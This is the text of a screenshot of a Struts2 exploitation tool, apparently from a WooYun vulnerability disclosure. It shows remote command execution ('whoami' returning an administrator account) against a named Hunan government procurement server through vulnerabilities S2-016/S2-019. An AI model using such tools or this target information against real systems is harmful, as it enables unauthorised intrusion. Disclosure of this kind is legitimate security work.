 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: gs.ccgp-hunan.gov.cn:9002/wpwebsys_cs/sys/login!index.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
cscz\administrator
正在获取Web信息,请稍等片刻........----2015-5-11 23:33:36
获取Web信息完毕......----2015-5-11 23:33:37
正在获取Web信息,请稍等片刻........----2015-5-11 23:36:17
正在执行命令中,请稍等片刻........----2015-5-11 23:36:20
命令执行完毕........----2015-5-11 23:36:20
www.wooyun.org